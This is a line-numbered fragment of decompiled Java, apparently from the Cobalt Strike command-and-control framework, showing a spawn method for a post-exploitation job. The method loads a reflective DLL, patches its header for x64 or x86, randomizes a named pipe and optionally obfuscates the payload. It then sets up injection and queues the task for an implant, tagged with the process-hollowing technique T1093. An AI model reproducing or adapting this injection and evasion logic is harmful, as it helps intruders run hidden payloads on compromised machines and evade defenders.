 135 @ public void spawn(String var1, String var2) {
136 this.arch = var2;
137 byte[] var3 = SleevedResource.readResource(this.getDLLName());
138 if (var2.equals("x64")) {
139 var3 = ReflectiveDLL.patchDOSHeaderX64(var3, 1453503984);
140 if (this.ignoreToken()) {
141 this.builder.setCommand(44);
142 } else {
143 this.builder.setCommand(90);
144 }
145 } else {
146 var3 = ReflectiveDLL.patchDOSHeader(var3, 1453503984);
147 if (this.ignoreToken()) {
148 this.builder.setCommand(1);
149 } else {
150 this.builder.setCommand(89);
151 }
152 }
153 String var4 = "\\\\.\\pipe\\" + CommonUtils.garbage(this.getPipeName());
154 var3 = CommonUtils.strrep(var3, "\\\\.\\pipe\\" + this.getPipeName(), var4);
155 var3 = this.fix(var3);
156 if (this.tasker.obfuscatePostEx()) {
157 var3 = this._obfuscate(var3);
158 }
159 var3 = this.setupSmartInject(var3);
160 this.builder.addString(CommonUtils.bString(var3));
161 byte[] var5 = this.builder.build();
162 this.builder.setCommand(this.getJobType());
163 this.builder.addInteger( var1: 0);
164 this.builder.addShort(this.getCallbackType());
165 this.builder.addShort(this.getWaitTime());
166 this.builder.addLengthAndString(var4);
167 this.builder.addLengthAndString(this.getShortDescription());
168 byte[] var6 = this.builder.build();
169 this.tasker.task(var1, var5, var6, this.getDescription(), this.getTactics( var1: "T1093"));
170 }
171 }